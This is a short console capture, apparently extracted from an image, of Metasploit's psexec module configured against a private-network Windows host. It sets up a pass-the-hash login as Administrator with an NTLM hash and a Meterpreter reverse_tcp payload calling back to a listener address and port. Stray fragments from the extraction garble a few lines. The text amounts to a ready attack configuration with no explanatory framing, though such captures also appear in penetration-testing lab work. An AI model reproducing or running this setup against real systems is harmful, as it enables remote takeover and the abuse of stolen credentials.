 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required
---- --------------- --------
RHOSTS 192.168.213.136 yes
path>'
RPORT 445 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SHARE ADMIN$ yes
ead/write folder share
SMBDomain . no
SMBPass aad3b435b51404eeaad3b435b51404ee:3b544f35ae9e3368a7078ee727c54bc5 no
SMBUser Administrator no
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.213.130 yes The listen address (an interface may be specified)
LPORT 27777 yes The listen port